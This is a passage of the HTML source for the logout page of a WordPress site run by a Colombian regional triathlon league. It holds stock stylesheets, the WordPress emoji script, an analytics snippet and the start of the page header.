

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ligacaucanadetriatlon.com/logout/
body_size: 9880
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>Cerrar sesión</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://ligacaucanadetriatlon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://ligacaucanadetriatlon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Cerrar sesión Comments Feed" href="https://ligacaucanadetriatlon.com/logout/feed/" />
<link rel="preload" href="https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.7.4 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ligacaucanadetriatlon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ligacaucanadetriatlon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #1d70b7;--wp--preset--color--fl-body-bg: #f0f0f0;--wp--preset--color--fl-body-text: #666666;--wp--preset--color--fl-accent: #069f39;--wp--preset--color--fl-accent-hover: #00ba4a;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #000000;--wp--preset--color--fl-topbar-link: #428bca;--wp--preset--color--fl-topbar-hover: #428bca;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #000000;--wp--preset--color--fl-header-link: #428bca;--wp--preset--color--fl-header-hover: #428bca;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #428bca;--wp--preset--color--fl-nav-hover: #428bca;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #000000;--wp--preset--color--fl-footer-widgets-link: #428bca;--wp--preset--color--fl-footer-widgets-hover: #428bca;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #000000;--wp--preset--color--fl-footer-link: #428bca;--wp--preset--color--fl-footer-hover: #428bca;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.8.3.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ligacaucanadetriatlon.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-72c84a1aeec50b631319a6408fc3fc71-css' href='https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/bb-plugin/cache/72c84a1aeec50b631319a6408fc3fc71-layout-bundle.css?ver=2.8.3.7-1.4.11.2' media='all' />
<link rel='stylesheet' id='jquery-magnificpopup-css' href='https://ligacaucanadetriatlon.com/wp-content/plugins/bb-plugin/css/jquery.magnificpopup.min.css?ver=2.8.3.7' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ligacaucanadetriatlon.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css' href='https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/bb-theme/skin-6883ae88214c8.css?ver=1.7.18.1' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-b97ea399b38b3a9a42f3906a1d5c662c-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%7CRoboto+Condensed%3A400%2C700&#038;ver=6.8.3' media='all' />
<script src="https://ligacaucanadetriatlon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ligacaucanadetriatlon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ligacaucanadetriatlon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligacaucanadetriatlon.com/wp-json/wp/v2/pages/332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligacaucanadetriatlon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ligacaucanadetriatlon.com/logout/" />
<link rel='shortlink' href='https://ligacaucanadetriatlon.com/?p=332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ligacaucanadetriatlon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligacaucanadetriatlon.com%2Flogout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ligacaucanadetriatlon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fligacaucanadetriatlon.com%2Flogout%2F&#038;format=xml" />
<link rel="pingback" href="https://ligacaucanadetriatlon.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/2017/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/2017/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/2017/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ligacaucanadetriatlon.com/wp-content/uploads/sites/10/2017/09/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			/* //// GENERAL RULES //// */

.nbrdr a.fl-button {
	border: none !important;
}

.lct-3col .lct-btn a, .lct-3col .lct-btn a:visited {
	background: transparent !important;
	border: solid 2px #fff;
	border-radius: 100px !important;

	transition: background 0.1s ease-in-out, box-shadow 0.2s ease-in-out, color 0.2s ease-in-out;
}

.lct-3col .lct-btn a:hover {
	background: #fff !important;
	border: solid 2px #fff;
	border-radius: 200px !important;
	color: #1D70B7 !important;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.25);
}

.lct-3col .lct-btn a:hover > span {
	color: #1D70B7 !important;
}

@media (max-width: 360px) {
	h1 {
		font-size: 3em;
	}
}

.fl-page-content li {
	margin-bottom: 10px;
}

/* //// HEADER //// */

header.fl-page-header {
	position: relative;
	z-index: 99;
	box-shadow: 0px 1px 2px rgba(0,0,0,0.5) !important;
}

.fl-logo-img {
	max-height: 180px; 
}

@media (max-width: 768px) {
	header.fl-page-header {
		border-bottom: solid 2px rgba(0,0,0,0.2); 	
	}

	.navbar-toggle {
		top: 38px !important;
		font-size: 36px !important;
		opacity: 0.66;
	}

	.fl-page-header-logo {
		padding-bottom: 0px !important;
	}

	.fl-logo-img {
		max-height: 128px;
	}
}

/* //// HOME //// */

@media (max-width: 360px) {
	#lct-home-counter .fl-countdown-unit-label {
		font-size: 16pt !important;
	}

	#lct-home-counter .fl-countdown-hours::after {
		border-right: solid 1px rgba(0,0,0,0) !important;
}
}

/* //// SINGLE POST //// */

.fl-post iframe {
	max-height: 360px;
	border-radius: 3px !important;
}

.fl-post .fluid-width-video-wrapper {
	padding-top: 360px !important;
}

/* //// ADD TO ANY //// */

.addtoany_share_save_container {
	border-top: solid 1px rgba(0,0,0,0.2);
	border-bottom: solid 1px rgba(0,0,0,0.2);
	padding: 20px 0px !important;
}

.addtoany_share_save_container {
		text-align: center;
}

.a2a_svg {
	border-radius: 0px !important;
	width: 80px !important; 
	height: 25px !important;
	background: #069f39 !important;
}

.a2a_svg svg {
	max-height: 25px;
}

/* //// PDF EMBEDDER //// */

#lct-pdfembedder .pdfemb-toolbard, #lct-convopdf .pdfemb-toolbar {
	background: #1d70b7 !important;
}

/* //// SIDE PANEL //// */

.fl-sidebar-right .widget_recent_entries li {
	padding: 10px;
	border: solid 1px rgba(0,0,0,0.1);
	border-radius: 3px;
}

/* //// SPONSORS //// */

@media (max-width: 768px) {
	#lct-sponsors-imgs .fl-mosaicflow-col {
		width: 100% !important;
		display: flex;
		flex-wrap: wrap;
		justify-content: space-around;
	}
	
	#lct-sponsors-imgs .fl-mosaicflow-item {
		float: left;
	}
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107599408-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107599408-1');
</script>

<link rel="stylesheet" href="https://ligacaucanadetriatlon.com/wp-content/themes/tricauca-theme-1.0/style.css" /></head>
<body class="wp-singular page-template-default page page-id-332 wp-theme-bb-theme wp-child-theme-tricauca-theme-10 fl-builder-2-8-3-7 fl-themer-1-4-11-2 fl-theme-1-7-18-1 fl-theme-builder-header fl-theme-builder-header-tricauca-header fl-theme-builder-footer fl-theme-builder-footer-tricauca-footer fl-framework-bootstrap fl-preset-default fl-full-width fl-submenu-indicator elementor-default elementor-kit-475" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<a aria-label="Skip to content" class="fl-screen-reader-text" href="#fl-main-content">Skip to content</a><div class="fl-page">
	<header class="fl-builder-content fl-builder-content-88 fl-builder-global-templates-locked" data-post-id="88" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div id="lct-customheader-topbar" class="fl-row fl-row-full-width fl-row-bg-color fl-node-59d651847e415 fl-row-default-height fl-row-align-center" data-node="59d651847e415">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59d651847e44e fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="59d651847e44e">
			<div class="fl-col fl-node-59d651847e459 fl-col-small fl-col-small-custom-width" data-node="59d651847e459">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-59d6555e28b57 lct-topbar-link" data-node="59d6555e28b57">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="text-align: left; color: #fff;"><a href="https://www.eventrid.com.co/eventos/endurancecolombia/copa-colombia-de-triatlon-popayan-2019">Inscripciones</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-59d651847e493 fl-col-small fl-col-small-custom-width" data-node="59d651847e493">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-59d651847e4cc" data-node="59d651847e4cc">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://facebook.com/ligatricauca" target="_blank" rel="noopener">
							<i class="fa fa-facebook" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://instagram.com/ligatricauca" target="_blank" rel="noopener">
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="lct-customheader-wrap" class="fl-row fl-row-full-width fl-row-bg-color fl-node-59d651847e2b8 fl-row-default-height fl-row-align-center" data-node="59d651847e2b8">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-59d651847e2f6 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="59d651847e2f6">
			<div class="fl-col fl-node-59d6535c8f525 fl-col-small" data-node="59d6535c8f525">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-59d6535c8f1f6" data-node="59d6535c8f1f6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="https://ligacaucanadetriatlon.com/" target="_self" itemprop="url">
